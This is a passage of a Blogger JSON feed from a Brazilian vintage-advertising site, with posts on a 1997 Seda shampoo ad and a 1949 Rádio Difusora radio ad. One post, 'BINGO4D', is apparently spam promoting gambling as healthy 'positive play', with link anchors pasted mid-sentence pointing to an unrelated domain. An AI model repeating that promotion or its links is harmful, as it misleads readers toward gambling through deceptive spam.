variado e atualizado\u003C\/li\u003E\u003Cli\u003EOpções dubladas e de qualidade\u003C\/li\u003E\u003Cli\u003ESem assinatura ou mensalidade\u003C\/li\u003E\u003Cli\u003EEpisódios completos, sem cortes\u003C\/li\u003E\u003Cli\u003ETotalmente seguro e oficial\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe você está em busca de boas \u003Cb\u003Eseries de ação e aventura\u003C\/b\u003E, com produções envolventes, missões arriscadas e personagens carismáticos, o Mercado Play é uma excelente opção para assistir de forma gratuita e prática.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/2256183729572936979\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/series-de-acao-veja-o-catalogo-gratis-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2256183729572936979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2256183729572936979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/series-de-acao-veja-o-catalogo-gratis-e.html","title":"Séries de ação: veja o catálogo grátis e dublado do Mercado Play"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlIghHDWHKXeVSed5QAlHnkpMw8ks4TFGNvlQfd3SLxMc6Ke0Y_zWX7B_EpN1qGusqAslrQugDULiMxW7_x-sCD5_KJ9GFu8KAgPvkgxPyU-CVNZuRDTxpeo4cBECn8SLHmGMEWKmFGyvXbmhINSuhMChOdDE6bPfZUfFjupbaQ-d_q1yEdxtbMkFxx38=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6819752259540415395"},"published":{"$t":"2026-01-03T11:43:00.009-03:00"},"updated":{"$t":"2026-01-03T11:43:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"limpeza"}],"title":{"type":"text","$t":"Seda Melanina UV - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Seda\" target=\"_blank\"\u003ESeda\u003C\/a\u003E Melanina UV aposta em um visual suave e elegante para destacar um cuidado pensado especialmente para cabelos escuros. A peça traz uma modelo de fios longos e brilhantes acompanhada de um texto simples, quase escrito à mão, criando intimidade com o leitor. A explicação científica sobre a melanina e os danos causados pelo sol aparece como um diferencial, dando ao produto um tom de tecnologia acessível, que promete devolver brilho e proteger a cor desde a primeira lavagem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 31 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, a comunicação segue o estilo dos anos 90: muito foco no benefício, linguagem direta e apoio em referências dermatológicas para transmitir credibilidade. A Seda busca mostrar que entende as necessidades de quem tem cabelos escuros e oferece uma linha específica, reforçando a tendência da época de personalizar cuidados para diferentes tipos de fio. O design limpo, dividido em blocos, reflete bem o período em que anúncios de beleza apostavam na união entre ciência, moda e praticidade.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s1504\/propaganda%20antiga%20seda%20melanina%201997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Seda usa ciência e personalização para destacar cuidados especiais com cabelos escuros em 1997.\" border=\"0\" data-original-height=\"996\" data-original-width=\"1504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s16000\/propaganda%20antiga%20seda%20melanina%201997.jpg\" title=\"Seda usa ciência e personalização para destacar cuidados especiais com cabelos escuros em 1997.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6819752259540415395\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/seda-melanina-uv-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6819752259540415395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6819752259540415395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/seda-melanina-uv-1997.html","title":"Seda Melanina UV - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s72-c\/propaganda%20antiga%20seda%20melanina%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-9156719553344573367"},"published":{"$t":"2026-01-03T10:32:00.000-03:00"},"updated":{"$t":"2026-01-05T18:33:00.572-03:00"},"title":{"type":"text","$t":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu que a vida diária precisa de um momento leve que seja calmo, amigável e simples de aproveitar? Às vezes você procura algo que traga boas sensações, seja fácil para a mente e combine bem com uma rotina tranquila? Muitas pessoas fazem essas perguntas quando pensam em como passam o tempo livre, e é aí que a ideia do jogo positivo se torna importante. Este artigo fala sobre o BINGO4D de forma clara e amigável, focando apenas em bons valores, ideias simples e uma visão saudável sobre o ato de jogar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEntendendo A Ideia De Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJogo positivo é \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D LINK\u003C\/a\u003E equilíbrio e boas sensações. Significa passar tempo em atividades que parecem leves, agradáveis e sem estresse. Não se trata de pressão ou de correr atrás de resultados, mas do simples ato de aproveitar o momento. Muitas pessoas no Brasil falam disso no dia a dia, como quando dizem “é bom dar uma relaxada, a mente fica mais leve”. Esse sentimento está no centro do jogo positivo. Ele ajuda a manter o pensamento calmo e o entretenimento em um espaço saudável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de entender essa ideia, fica mais fácil ver como o jogo estruturado se encaixa nos hábitos diários.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EO Papel Da Estrutura No Jogo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura dá um caminho claro e ajuda as pessoas a se sentirem confortáveis. Quando as regras são claras e simples, a mente fica relaxada. O jogo estruturado ajuda no foco, na paciência e em uma rotina estável. Também cria uma sensação de ordem, algo que muitas pessoas valorizam depois de um dia longo de trabalho. Quando o jogo segue passos claros, ele parece justo e fácil de acompanhar. Esse tipo de organização permite que as pessoas aproveitem o tempo sem confusão. Também incentiva o autocontrole e escolhas conscientes, que são úteis na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUm Espaço Amigável Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm espaço amigável faz toda a diferença. Quando as pessoas se sentem bem-vindas e à vontade, aproveitam mais o tempo. Um ambiente de jogo positivo valoriza a comunicação clara, o acesso simples e uma atmosfera tranquila. Muitas pessoas preferem espaços que parecem familiares, como conversar com amigos tomando um café.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando esse conforto fica claro, o próximo passo é entender como a comunidade agrega valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EComunidade E Momentos Compartilhados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentos compartilhados trazem calor humano. Quando as pessoas se sentem parte de um grupo, elas se sentem conectadas. O jogo em comunidade incentiva interações amigáveis e sorrisos em conjunto. Ele lembra que jogar não é só sobre a atividade, mas também sobre o sentimento de união. Em muitos lares, tudo fica mais gostoso quando é feito junto, e a mesma lógica se aplica aqui. Uma comunidade de apoio incentiva respeito, paciência e conversas positivas, mantendo o clima leve e agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESimplicidade Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA simplicidade muitas vezes é subestimada. Quando as coisas são simples, as pessoas ficam mais tranquilas. Uma abordagem simples ajuda os usuários a entender o que está acontecendo sem esforço extra. Isso torna a experiência agradável para pessoas de todas as idades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da simplicidade, vale observar como a clareza ajuda na confiança.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ERegras Claras E Fluxo Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERegras \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D\u003C\/a\u003E ajudam as pessoas a se sentirem confiantes. Quando todos sabem o que esperar, não há estresse. Um fluxo fácil mantém a experiência tranquila do começo ao fim. Essa clareza permite que o foco fique no prazer e não na confusão. No dia a dia, muita gente gosta quando tudo é direto e claro. Essa sensação também vale aqui. Passos bem definidos e um ritmo estável ajudam a manter a mente relaxada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEquilíbrio Entre Diversão E Responsabilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO equilíbrio é essencial em tudo. A diversão fica melhor quando vem acompanhada de responsabilidade. O jogo positivo sempre respeita os limites pessoais e a organização do tempo. Ele incentiva o aproveitamento sem exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do equilíbrio, a consciência pessoal se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConhecendo Os Próprios Limites\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConhecer os próprios limites é sinal de maturidade. O jogo positivo apoia a percepção pessoal e escolhas cuidadosas. As pessoas aprendem a pausar quando necessário e a voltar quando se sentem renovadas. Esse hábito ajuda a manter a tranquilidade mental e faz com que o jogo continue prazeroso por muito tempo. Também se encaixa bem em uma rotina saudável, onde trabalho, descanso e lazer têm seu espaço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Experiência Calma E Tranquila\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma experiência calma ajuda a relaxar. Muitos procuram atividades que aliviem a mente depois de um dia cheio. O jogo positivo foca em manter a mente serena e o humor estável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da calma, a rotina tem seu papel no conforto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEncaixando Na Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo se encaixa facilmente na vida diária, as pessoas aceitam melhor. Um hábito de jogo tranquilo pode fazer parte da rotina da noite ou de uma pausa curta. Ele não atrapalha as responsabilidades nem o tempo com a família. Pelo contrário, adiciona um pequeno momento de alegria. Muitas pessoas gostam de coisas que não exigem esforço extra e ainda trazem boas sensações, e essa abordagem combina bem com esse pensamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFoco Em Sentimentos Positivos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs sentimentos importam. O jogo positivo valoriza emoções boas como alegria, paciência e satisfação. Ele evita pressão e mantém o clima leve.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois dos sentimentos, a mentalidade se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConstruindo Uma Mentalidade Saudável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade saudável \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003ELOGIN BINGO4D\u003C\/a\u003E com hábitos positivos. Quando o jogo permanece amigável e tranquilo, ele ajuda a manter o pensamento claro. As pessoas se sentem mais no controle e relaxadas. Aos poucos, essa mentalidade também aparece no comportamento do dia a dia. Um prazer simples ajuda a manter os pés no chão e o coração contente, algo que muitos valorizam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERespeito E Justiça\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito cria confiança. A justiça traz conforto. Espaços de jogo positivo valorizam a participação honesta e o tratamento igual para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do respeito, a confiança surge naturalmente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConfiança Através Da Transparência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA transparência faz as pessoas se sentirem seguras. Quando tudo é aberto e claro, a confiança cresce com facilidade. As pessoas gostam de saber o que está acontecendo e o motivo. Essa postura aberta ajuda no conforto a longo prazo e na tranquilidade. Também reflete valores que muitas famílias ensinam em casa, como agir com honestidade e clareza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFácil De Entender Para Todos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFácil de entender significa que mais pessoas podem aproveitar sem se sentirem perdidas. O jogo positivo evita passos complicados e termos difíceis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do entendimento, a acessibilidade fica clara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAcesso Aberto E Amigável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso aberto ajuda as pessoas a se sentirem incluídas. Quando os sistemas são simples, mais gente se sente confiante para participar. Esse acesso amigável oferece conforto tanto para iniciantes quanto para quem já participa com frequência. Ele mantém a experiência acolhedora e agradável, algo que muitos apreciam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Abordagem Tranquila Do Entretenimento\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO entretenimento nem sempre precisa ser agitado ou barulhento. Às vezes, uma abordagem tranquila é melhor. O jogo positivo valoriza um lazer calmo que refresca a mente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do relaxamento, o conforto a longo prazo importa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EApoio Ao Aproveitamento A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento a longo prazo vem do equilíbrio e do cuidado. Quando o jogo continua positivo, as pessoas voltam com um sorriso. Ele permanece como uma parte agradável da vida, e não como um peso. Esse conforto constante ajuda a manter a felicidade ao longo do tempo e dá mais significado aos momentos livres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EConsiderações Finais Sobre Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO jogo positivo fala de pequenas alegrias, pensamento claro e momentos tranquilos. O BINGO4D reflete esses valores ao focar em uma estrutura amigável, entendimento simples e participação respeitosa. Na vida cotidiana, muitas pessoas acreditam que a felicidade simples é a mais importante. Quando o jogo se mantém positivo e equilibrado, ele apoia essa ideia. Ele se torna uma forma leve de relaxar, se conectar e se sentir bem, sem pressão. Essa abordagem ajuda as pessoas a aproveitarem o tempo de maneira saudável e consciente, tornando os momentos livres mais leves e significativos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/9156719553344573367\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html","title":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8428065157322102665"},"published":{"$t":"2026-01-02T11:34:00.010-03:00"},"updated":{"$t":"2026-01-02T11:34:00.118-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rádio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"São Paulo"}],"title":{"type":"text","$t":"Rádio Difusora de São Paulo - 1949"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=R%C3%A1dio+Difusora+de+S%C3%A3o+Paulo\" target=\"_blank\"\u003ERádio Difusora de São Paulo\u003C\/a\u003E aparece no anúncio como uma espécie de “caixinha de surpresas” que entretém, emociona e informa o público feminino. O texto destaca como suas programações já haviam conquistado as ouvintes graças a uma mistura de música, romance, teatro, poesia e novidades — um verdadeiro mosaico sonoro pensado para agradar diferentes gostos. As ilustrações com rostos femininos sorridentes reforçam essa conexão afetiva, sugerindo que a rádio fazia parte da rotina e da imaginação das mulheres da época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E, edição de 22 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1949\" target=\"_blank\"\u003E1949\u003C\/a\u003E, o anúncio também revela uma estratégia publicitária bem comum naquele período: segmentar produtos e conteúdos especificamente para mulheres, tratadas como um público exigente e decisivo no consumo. A Difusora se coloca como aliada dos anunciantes de artigos femininos, reforçando a ideia de que seu alcance e prestígio garantiriam resultados. É interessante notar como a peça combina delicadeza visual com um discurso de eficiência comercial, misturando emoção e pragmatismo.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_dhBZxxC7q1KP27Sy8fe3WOuYInafUSYcBxy0-agS2HkQ6X3xqh_XSpe6EbXbtWX8sYcYHx09pyTa8jrP8LCYx0ilndo1M_OXh2VIbzpj06lJUo_MnRfKV3ZSNhvZQLEPjtDI6RkpPhfVZ219G1_RY2nAWLpdUO2HATbz_KmPDpZNPtStjwCdPOPLzg\/s2196\/propaganda%20antiga%20ra%CC%81dio%20difusora%20sa%CC%83o%20paulo%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Rádio Difusora usa linguagem afetiva e foco no público feminino para atrair ouvintes e anunciantes em 1949.\" border=\"0\" data-original-height=\"2196\" data-original-width=\"1576\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0_dhBZxxC7q1KP27Sy8fe3WOuYInafUSYcBxy0-agS2HkQ6X3xqh_XSpe6EbXbtWX8sYcYHx09pyTa8jrP8LCYx0ilndo1M_OXh2VIbzpj06lJUo_MnRfKV3ZSNhvZQLEPjtDI6RkpPhfVZ219G1_RY2nAWLpdUO2HATbz_KmPDpZNPtStjwCdPOPLzg\/s16000\/propaganda%20antiga%20ra%CC%81dio%20difusora%20sa%CC%83o%20paulo%201949%20-%20revista%20o%20cruzeiro%2022%20de%20outubro.jpg\" title=\"Rádio Difusora usa linguagem afetiva e foco no público feminino para atrair ouvintes e anunciantes em 1949.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8428065157322102665\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/radio-difusora-de-sao-paulo-1949.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8428065157322102665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8428065157322102665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/radio-difusora-de-sao-paulo-1949.html","title":"Rádio Difusora de São Paulo - 1949"}],"author":[{"name":{"$t":"Dalmir Reis 